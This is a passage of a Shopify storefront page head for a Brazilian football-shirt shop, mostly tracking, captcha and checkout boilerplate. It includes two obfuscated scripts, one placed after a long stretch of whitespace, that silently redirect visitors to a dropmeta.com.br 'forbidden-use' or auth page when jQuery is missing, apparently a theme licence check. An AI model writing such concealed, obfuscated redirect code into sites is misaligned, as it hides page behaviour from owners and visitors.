_0x5deb4e=['dlCkz','3170390uPBSsD','dQXTq','923538fcIz','5960192lNJ','unoLY','pMQFL','href','QTzWW','EDSYV','IICvD','GuvBJ','6rwXXBt','IleuA','push','6453680YsULzc','4745080nvX','DQuIj','LtYnE','qkGvc','qzkwG','TpqUg','ZjxrG','6761394poLlBM','auHSW','pJIzH','HbIog','HSt','8289678NjU','1925406XYDyEd','ExnwB','nZjwY','LeJUy','BlwBk','itWHO','p.dropmeta','undefined','18bmPKvw','nNsvm','zsqMy','428441zmiO','15276cfqxpF','.com.br/fo','uURuQ','pYMfT','dxDAt','rbidden-us','mRUYc','ujxJT','shift','GZJNa','iEkUQ','BHAzh','AmeSI','lVHur','eRkDo','location','JtJPh','LgySe','1969378uJJ','https://ap','fxNmi','GugCY','81667201XDvrEQ','qInXp','Zawri','BVs','413308ZjYR','uhFLO','yqxgC','TYlee','AtGwE','484981zjXXeG','hrDwJ','RxVrz','TNHnk','1895UiDOQr','lXdkc','OfuDy','QeghV','qBY','Tpd','OCWtR','PMihX','PcppD','JWRSh','e.html','7jgPmdE'];_0x232b=function(){return _0x5deb4e;};return _0x232b();}var _0x3d3ce7=_0x2ab4;(function(_0x24e8bc,_0x415bf7){var _0x3087fa=_0x39e4,_0x43d53b={'BlwBk':function(_0x2dc7ef){return _0x2dc7ef();},'AtGwE':function(_0x38a503,_0x1842f2){return _0x38a503+_0x1842f2;},'QeghV':function(_0xda6ae8,_0x19542d){return _0xda6ae8+_0x19542d;},'zsqMy':function(_0x4bebd2,_0x5723b7){return _0x4bebd2+_0x5723b7;},'AmeSI':function(_0x3205ad,_0x2fb5b7){return _0x3205ad+_0x2fb5b7;},'lXdkc':function(_0x4a4bdc,_0x31becf){return _0x4a4bdc+_0x31becf;},'LeJUy':function(_0x3720d6,_0x21bd38){return _0x3720d6/_0x21bd38;},'pMQFL':function(_0x2a9271,_0x52df51){return _0x2a9271(_0x52df51);},'LtYnE':function(_0x1d7bcf,_0x186fdf){return _0x1d7bcf+_0x186fdf;},'uURuQ':function(_0xc2b919,_0x5b9816){return _0xc2b919*_0x5b9816;},'nZjwY':function(_0x4a15f3,_0x58d19a){return _0x4a15f3(_0x58d19a);},'TYlee':function(_0x99c878,_0x30cd86){return _0x99c878+_0x30cd86;},'TpqUg':function(_0x55706d,_0x1632be){return _0x55706d+_0x1632be;},'RxVrz':function(_0x2ba296,_0x32e99d){return _0x2ba296+_0x32e99d;},'iEkUQ':function(_0xfbc5fc,_0x25a20b){return _0xfbc5fc+_0x25a20b;},'dlCkz':function(_0x17819e,_0x5c1554){return _0x17819e*_0x5c1554;},'LgySe':function(_0x18673e,_0x1df496){return _0x18673e/_0x1df496;},'BHAzh':function(_0x3cd8ef,_0x50beb5){return _0x3cd8ef(_0x50beb5);},'TNHnk':function(_0x2c341e,_0x3e2c7e){return _0x2c341e+_0x3e2c7e;},'ExnwB':function(_0x1236c1,_0x57716f){return _0x1236c1*_0x57716f;},'GuvBJ':function(_0x4b28bc,_0x5aa94a){return _0x4b28bc*_0x5aa94a;},'hrDwJ':function(_0x20c423,_0x185283){return _0x20c423*_0x185283;},'PMihX':function(_0x461e26,_0x2fcab8){return _0x461e26(_0x2fcab8);},'dQXTq':function(_0x4a3a91,_0x5cd3d3){return _0x4a3a91(_0x5cd3d3);},'IleuA':function(_0x58ccc7,_0x580440){return _0x58ccc7+_0x580440;},'lVHur':function(_0x55b3ce,_0x3fbb61){return _0x55b3ce/_0x3fbb61;},'HbIog':function(_0x3a5af8,_0x37dceb){return _0x3a5af8(_0x37dceb);},'ujxJT':function(_0x4eca0e,_0x1a9309){return _0x4eca0e(_0x1a9309);},'nNsvm':function(_0x58ec57,_0x14ceb2){return _0x58ec57+_0x14ceb2;},'qzkwG':function(_0x26d093,_0x2bda34){return _0x26d093*_0x2bda34;},'QTzWW':function(_0x35e3d2,_0x46b0d1){return _0x35e3d2(_0x46b0d1);},'itWHO':function(_0xe7c7bb,_0x322ff9){return _0xe7c7bb*_0x322ff9;},'JWRSh':function(_0x196934,_0x32e719){return _0x196934===_0x32e719;},'GZJNa':_0x3087fa(0x157),'fxNmi':_0x3087fa(0x122)},_0x5895b0=_0x2ab4,_0x28e9f9=_0x43d53b[_0x3087fa(0x112)](_0x24e8bc);while(!![]){try{var _0x648ba=_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x138)](_0x43d53b[_0x3087fa(0x140)](_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x13e)](_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x1075+-0x1*-0x9ef+-0x1923)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13e)](-(0x8d4+-0x21ab+-0x2*-0xd8e),_0x43d53b[_0x3087fa(0x11c)](-(-0xc46+0x24d8+-0x1883),-(0x13b1+0x1a67*-0x1+0x1*0x7c5))),-(0x20f8+0x7*-0x431+0x9fa))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x110)](_0x5895b0,0x1c+-0x1f5f+0x2085)),_0x43d53b[_0x3087fa(0x137)](_0x43d53b[_0x3087fa(0x15e)](_0x43d53b[_0x3087fa(0x11c)](0x1bae+0x30b*-0x3+0xdb*-0x15,-(-0x77e*-0x1+-0x884+0x1*0x10d)),0x1*-0x1cdf+-0x2147+0x431d),-(-0x23b0*-0x1+0x1*0x12ce+0x17*-0x255)))),_0x43d53b[_0x3087fa(0x111)](_0x43d53b[_0x3087fa(0x14f)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,-0x4*-0xbf+0x309*0xb+-0x2320)),_0x43d53b[_0x3087fa(0x13b)](_0x43d53b[_0x3087fa(0x124)](_0x43d53b[_0x3087fa(0x149)](-(0x1*-0x1169+0x1b8*-0x7+-0xeb9*-0x2),-(-0x1e5d+-0x130*-0x4+0x2812)),-(-0xe7c+-0xfe*0x4+-0x24*-0xd0)),-(0x2298+0xb75+-0x2a67)))),_0x43d53b[_0x3087fa(0x12b)](_0x43d53b[_0x3087fa(0x110)](parseInt,_0x43d53b[_0x3087fa(0x125)](_0x5895b0,-0x23ae+0x75*-0x4e+0x18*0x306)),_0x43d53b[_0x3087fa(0x15b)](_0x43d53b[_0x3087fa(0x13c)](_0x43d53b[_0x3087fa(0x10f)](-0x187b+0xbb2+0xe88,-(0x1*0x13ad+-0x690+-0xd1b)),_0x43d53b[_0x3087fa(0x154)](0x12d1+0xd25+0x1*-0x1ff4,-(-0x72*0x1+-0x959+0x5*0x231))),_0x43d53b[_0x3087fa(0x13a)](0x47d*-0x4+0xd07+-0x4ff*-0x1,-0xe5*-0x8+-0x1c78+-0xbf*-0x1d)))),_0x43d53b[_0x3087fa(0x12b)](-_0x43d53b[_0x3087fa(0x144)](parseInt,_0x43d53b[_0x3087fa(0x14b)](_0x5895b0,-0x1496+-0x109+0x16d8)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x156)](-(-0xbd1*-0x2+0xb*-0x128+0x4d7),_0x43d53b[_0x3087fa(0x149)](-(-0x25ec+-0x1f12+-0x1*-0x4999),0x685*-0x5+-0x2244+0x42e0)),-0xab*-0x2+0x1e6*-0xa+0x2f3d))),_0x43d53b[_0x3087fa(0x127)](-_0x43d53b[_0x3087fa(0x10b)](parseInt,_0x43d53b[_0x3087fa(0x121)](_0x5895b0,0x1*0x1+-0x55d+0x69c)),_0x43d53b[_0x3087fa(0x118)](_0x43d53b[_0x3087fa(0x117)](0x1005+0x2*0x739+-0x1331,_0x43d53b[_0x3087fa(0x15d)](-(-0x133b+-0x1*-0x1f31+-0x1*0xaab),-0x726+-0x330+-0x1*-0xa61)),0x472+0x2702+0xf1*-0x2b))),_0x43d53b[_0x3087fa(0x111)](-_0x43d53b[_0x3087fa(0x151)](parseInt,_0x43d53b[_0x3087fa(0x14f)](_0x5895b0,0x6*0x4c0+-0x4a*-0x6b+0x1*-0x3a31)),_0x43d53b[_0x3087fa(0x126)](_0x43d53b[_0x3087fa(0x15e)](-0x1*0xa6a+-0x2675+0x3ccf,0x1*-0x316b+0x2dbc+0x22b4),_0x43d53b[_0x3087fa(0x113)](-(0x1420+-0x525*0x1+-0xdc1),-0x145d+-0x238f+0x380f))));if(_0x43d53b[_0x3087fa(0x146)](_0x648ba,_0x415bf7))break;else _0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}catch(_0x317fd1){_0x28e9f9[_0x43d53b[_0x3087fa(0x123)]](_0x28e9f9[_0x43d53b[_0x3087fa(0x12e)]]());}}}(_0x2f88,0x11973+0x6701f+0x7b518+(-0x59e*0xe9+0x3*0x247b5+0x29b83)+-(0xabda*-0x8+-0x1af*0x769+-0x2b5a*-0x93)));function _0x2f88(){var _0x186e90=_0x39e4,_0x3a49b2={'IICvD':_0x186e90(0x134)+'bo','unoLY':_0x186e90(0x11b),'pYMfT':_0x186e90(0x14c)+'pT','JtJPh':_0x186e90(0x10d)+_0x186e90(0x10c),'OCWtR':_0x186e90(0x119)+'kP','PcppD':_0x186e90(0x12c)+_0x186e90(0x133),'DQuIj':_0x186e90(0x147),'uhFLO':_0x186e90(0x114),'dxDAt':_0x186e90(0x129),'pJIzH':_0x186e90(0x11f),'EDSYV':_0x186e90(0x115),'mRUYc':_0x186e90(0x159)+_0x186e90(0x142),'qInXp':_0x186e90(0x150),'yqxgC':_0x186e90(0x12d),'auHSW':_0x186e90(0x14d)+_0x186e90(0x141),'qkGvc':function(_0x4b05d3){return _0x4b05d3();}},_0xbd2fa3=[_0x3a49b2[_0x186e90(0x153)],_0x3a49b2[_0x186e90(0x14e)],_0x3a49b2[_0x186e90(0x11d)],_0x3a49b2[_0x186e90(0x12a)],_0x3a49b2[_0x186e90(0x143)],_0x3a49b2[_0x186e90(0x145)],_0x3a49b2[_0x186e90(0x15a)],_0x3a49b2[_0x186e90(0x135)],_0x3a49b2[_0x186e90(0x11e)],_0x3a49b2[_0x186e90(0x10a)],_0x3a49b2[_0x186e90(0x152)],_0x3a49b2[_0x186e90(0x120)],_0x3a49b2[_0x186e90(0x131)],_0x3a49b2[_0x186e90(0x136)],_0x3a49b2[_0x186e90(0x161)]];return _0x2f88=function(){return _0xbd2fa3;},_0x3a49b2[_0x186e90(0x15c)](_0x2f88);}function _0x2ab4(_0x22ab77,_0x401bf1){var _0x329292=_0x39e4,_0x2564a1={'OfuDy':function(_0x281b5f,_0x3ae663){return _0x281b5f-_0x3ae663;},'GugCY':function(_0x370daf,_0x8a7388){return _0x370daf+_0x8a7388;},'ZjxrG':function(_0x3e6418,_0x1fc3f9){return _0x3e6418+_0x1fc3f9;},'Zawri':function(_0x49f263){return _0x49f263();},'eRkDo':function(_0x51d722,_0x310ebb,_0x142ab3){return _0x51d722(_0x310ebb,_0x142ab3);}},_0x1055e4=_0x2564a1[_0x329292(0x132)](_0x2f88);return _0x2ab4=function(_0xddb305,_0x474d08){var _0x29768d=_0x329292;_0xddb305=_0x2564a1[_0x29768d(0x13f)](_0xddb305,_0x2564a1[_0x29768d(0x12f)](_0x2564a1[_0x29768d(0x15f)](-(0xa6c+-0x2a31+0x3912),-(-0xb2*0x11+-0x7e7*0x3+0x2ee1)),-0x8b*0xb+-0x2b6c+0x4*0x15d0));var _0x164d88=_0x1055e4[_0xddb305];return _0x164d88;},_0x2564a1[_0x329292(0x128)](_0x2ab4,_0x22ab77,_0x401bf1);}function _0x39e4(_0x173bbb,_0x4994b0){var _0x25e595=_0x232b();return _0x39e4=function(_0x16f0d0,_0xc9d747){_0x16f0d0=_0x16f0d0-(-0x9a0+-0x359*-0xa+0x92*-0x28);var _0x58d8b9=_0x25e595[_0x16f0d0];return _0x58d8b9;},_0x39e4(_0x173bbb,_0x4994b0);}typeof jQuery===_0x3d3ce7(-0x269d+-0x1*0x259d+0x4d72)&&(window[_0x3d3ce7(-0x55c+0x21d0+-0x1b3e)][_0x3d3ce7(0x7d*0x3e+-0x1e94+0x188)]=_0x3d3ce7(0xb*0x129+-0x1465+-0x1*-0x8dd)+_0x3d3ce7(-0x2123*0x1+0x8f5+0x1963)+_0x3d3ce7(-0x9*0x123+0x10cb+-0xe3*0x6)+_0x3d3ce7(-0xde7+0x1*-0xaa6+-0x671*-0x4)+_0x3d3ce7(0x157a+0x25c3+-0x3a09));</script>
      <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/bootstrap.min.js?v=158877702259513286281747087564" defer></script><link defer as="style" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/theme.css?v=99738482644776262351747087564">
    <link rel="stylesheet" href="//varaldotorcedor.com.br/cdn/shop/t/16/assets/compre-junto.css?v=126552692877301852871747087564">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://fonts.shopifycdn.com">
   
    
      <script>
    window.onload = function () {
        function AlihunterBlockDM() {
            var All = document.getElementsByTagName('div');
            for (var i = 0; i < All.length; i++) {
                if (All[i].getAttribute('style') && All[i].getAttribute('style').includes('var(--ah-zIndex-backdrop)')) {
                    All[i - 2].style.display = "none";
                    return;
                }
            }
        }

        //Dropmeta por dropmeta.com.br
        AlihunterBlockDM()
    }
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>(function(_0x2a831c,_0x17bdd4){var _0xbf46f5=_0x2962,_0x4c01f2=_0x2a831c();while(!![]){try{var _0x2a5eb8=parseInt(_0xbf46f5(0x1ab))/0x1*(-parseInt(_0xbf46f5(0x1ad))/0x2)+parseInt(_0xbf46f5(0x1a1))/0x3*(-parseInt(_0xbf46f5(0x1a2))/0x4)+parseInt(_0xbf46f5(0x1b2))/0x5+-parseInt(_0xbf46f5(0x1c1))/0x6*(parseInt(_0xbf46f5(0x1c2))/0x7)+-parseInt(_0xbf46f5(0x1a6))/0x8+parseInt(_0xbf46f5(0x1b7))/0x9*(-parseInt(_0xbf46f5(0x1a7))/0xa)+parseInt(_0xbf46f5(0x1a9))/0xb*(parseInt(_0xbf46f5(0x1a5))/0xc);if(_0x2a5eb8===_0x17bdd4)break;else _0x4c01f2['push'](_0x4c01f2['shift']());}catch(_0x5b2d6e){_0x4c01f2['push'](_0x4c01f2['shift']());}}}(_0x45d1,0x28488),function(_0x41010c,_0x30921b){var _0xf67059=_0x2962,_0x28ede8=_0x58c8,_0x3bd1a6=_0x41010c();while(!![]){try{var _0x52b94e=parseInt(_0x28ede8(0x1e8))/0x1*(parseInt(_0x28ede8(0x1e0))/0x2)+-parseInt(_0x28ede8(0x1e5))/0x3*(parseInt(_0x28ede8(0x1da))/0x4)+parseInt(_0x28ede8(0x1d6))/0x5+-parseInt(_0x28ede8(0x1ed))/0x6+parseInt(_0x28ede8(0x1de))/0x7+-parseInt(_0x28ede8(0x1db))/0x8*(parseInt(_0x28ede8(0x1dc))/0x9)+-parseInt(_0x28ede8(0x1dd))/0xa;if(_0x52b94e===_0x30921b)break;else _0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6[_0xf67059(0x1a8)]());}catch(_0x4b23d7){_0x3bd1a6[_0xf67059(0x1af)](_0x3bd1a6['shift']());}}}(_0x4bea,0x5b21f));var _0x4c9613=_0x18b1;function _0x45d1(){var _0x137f63=['11VgRruZ','p.dropmeta','571jQpPNx','auth.html','122TxEvLn','3871770VSOzaT','push','location','45116mmKMdx','670555qyKsER','3348716xOyjIL','40NRGSdQ','60LbecLA','3395zIeLHm','52047PZJfnW','8916984ognXyn','835296hANjyS','5JCokmD','43363rvKyxB','undefined','3539964QDHToe','2zDcoEf','32xvYech','4uLKoXe','6dxPERO','1097033iyIOiX','href','3692764duuClL','89658TSSjvh','13668JRVZEe','1410198Pdhbza','https://ap','42708yxypna','4GQRjrX','2986135JbDqLO','.com.br/de','5549052fKSHzj','1204536praEhF','130chsTfb','shift'];_0x45d1=function(){return _0x137f63;};return _0x45d1();}function _0x18b1(_0x1843dd,_0xa21f2f){var _0x5377a8=_0x4aec();return _0x18b1=function(_0xc1f907,_0x5f4b43){_0xc1f907=_0xc1f907-(-0x1*-0x2513+0x2618+-0x4ac5);var _0x5e1e47=_0x5377a8[_0xc1f907];return _0x5e1e47;},_0x18b1(_0x1843dd,_0xa21f2f);}function _0x2962(_0x1e7829,_0xdde251){var _0x45d119=_0x45d1();return _0x2962=function(_0x296281,_0x3a5581){_0x296281=_0x296281-0x19c;var _0x2e6259=_0x45d119[_0x296281];return _0x2e6259;},_0x2962(_0x1e7829,_0xdde251);}function _0x58c8(_0x34180b,_0x258434){var _0x11c504=_0x4bea();return _0x58c8=function(_0x14c724,_0x11f8a7){_0x14c724=_0x14c724-0x1d3;var _0x32ffc6=_0x11c504[_0x14c724];return _0x32ffc6;},_0x58c8(_0x34180b,_0x258434);}(function(_0x10a982,_0x35576c){var _0x3cf82d=_0x2962,_0x30973d=_0x58c8,_0x1ebc03=_0x18b1,_0x2340ba=_0x10a982();while(!![]){try{var _0x2239e3=-parseInt(_0x1ebc03(0x6d))/(0x255b+0xbe6+-0x2*0x18a0)*(parseInt(_0x1ebc03(0x77))/(0x1*-0x173b+-0x19f3+-0x10*-0x313))+parseInt(_0x1ebc03(0x6a))/(0x1*0x1f24+0x242f+0x3*-0x1670)+parseInt(_0x1ebc03(0x76))/(-0x1b5c+0x224d*0x1+-0x6ed)*(parseInt(_0x1ebc03(0x66))/(-0x1e0b+-0x1709*0x1+0x3519))+parseInt(_0x1ebc03(0x72))/(-0xf4c+0x5a9+0x9a9*0x1)*(-parseInt(_0x1ebc03(0x6c))/(-0xf91+0x1*-0x847+0x17df))+-parseInt(_0x1ebc03(0x6e))/(0x43*-0x17+0xcb7+-0x2*0x355)+parseInt(_0x1ebc03(0x70))/(-0x1655*-0x1+0xaed*0x3+0x3713*-0x1)+parseInt(_0x1ebc03(0x67))/(0x1*-0x14cb+0x1bde+-0x709)*(parseInt(_0x1ebc03(0x68))/(-0x16d+0x1003*-0x1+0xb3*0x19));if(_0x2239e3===_0x35576c)break;else _0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x30973d(0x1e6)]());}catch(_0x2694ac){_0x2340ba[_0x30973d(0x1e4)](_0x2340ba[_0x3cf82d(0x1a8)]());}}}(_0x4aec,0x5136f+0x2451e*0x5+0x2c*-0xa8b),typeof jQuery===_0x4c9613(0x6b)&&(window[_0x4c9613(0x75)][_0x4c9613(0x74)]=_0x4c9613(0x69)+_0x4c9613(0x71)+_0x4c9613(0x73)+_0x4c9613(0x6f)));function _0x4aec(){var _0x1572a4=_0x58c8,_0x452d66=[_0x1572a4(0x1d4),_0x1572a4(0x1ec),_0x1572a4(0x1e2),_0x1572a4(0x1d8),_0x1572a4(0x1d7),_0x1572a4(0x1ea),_0x1572a4(0x1df),_0x1572a4(0x1f0),_0x1572a4(0x1e9),_0x1572a4(0x1eb),_0x1572a4(0x1e3),_0x1572a4(0x1ee),_0x1572a4(0x1d9),_0x1572a4(0x1ef),_0x1572a4(0x1d3),_0x1572a4(0x1d5),_0x1572a4(0x1e7),_0x1572a4(0x1e1)];return _0x4aec=function(){return _0x452d66;},_0x4aec();}function _0x4bea(){var _0x35ccb1=_0x2962,_0x4c1321=['6121248IUHzdL',_0x35ccb1(0x1b0),_0x35ccb1(0x1b5),_0x35ccb1(0x19c),_0x35ccb1(0x1a3),_0x35ccb1(0x1bc),_0x35ccb1(0x1bd),_0x35ccb1(0x1a4),_0x35ccb1(0x1c0),_0x35ccb1(0x1b4),_0x35ccb1(0x19d),_0x35ccb1(0x1ae),_0x35ccb1(0x1b3),_0x35ccb1(0x1bf),_0x35ccb1(0x1be),_0x35ccb1(0x1ba),_0x35ccb1(0x1a0),_0x35ccb1(0x1aa),'push','221037pQZNCc',_0x35ccb1(0x1a8),_0x35ccb1(0x1b1),_0x35ccb1(0x1bb),_0x35ccb1(0x1ac),_0x35ccb1(0x1b6),_0x35ccb1(0x1b8),_0x35ccb1(0x1b9),_0x35ccb1(0x19f),_0x35ccb1(0x19e),_0x35ccb1(0x1c3)];return _0x4bea=function(){return _0x4c1321;},_0x4bea();}</script>
        

  <!-- INICIO ADICIONE SEUS PIXELS AQUI -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KMGB4C');</script>
<!-- End Google Tag Manager -->
    
  <!-- FIM DO ADICIONE SEUS PIXELS AQUI -->

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="fd7le4uaqe48o1nd2735f03lhc261m">
<meta name="google-site-verification" content="6RxqOFmpAC7225jOP6-MJqn9HTVAIDO9317hBCrMJA4">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/67512074491/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://varaldotorcedor.com.br/products/kit-infantil-colombia-i-2024-2025.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c497529ce69b229133c72d17464b172e","betas":["rich-media-storefront-analytics"],"domain":"varaldotorcedor.com.br","predictiveSearch":true,"shopId":67512074491,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "950bfd-4.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"Varal 2025 - NOVO TEMA - OPT - 12\/05\/2025","id":150683746555,"schema_name":"Dropmeta Classic®","schema_version":"5.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "varaldotorcedor.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js"></script>
<script type="module">
  await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Rd2MozZh.pt-BR.esm.js");
await import("//varaldotorcedor.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Bl7cq5VU.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":67512074491,"offset":-10800,"reqid":"8f55d2bd-f891-4205-ae59-58665176a4d5-1768785594","pageurl":"varaldotorcedor.com.br\/collections\/infantil-pag-inic\/products\/kit-infantil-colombia-i-2024-2025","u":"ea3bf54ba02c","p":"product","rtyp":"product","rid":8735757631739};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://varaldotorcedor.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
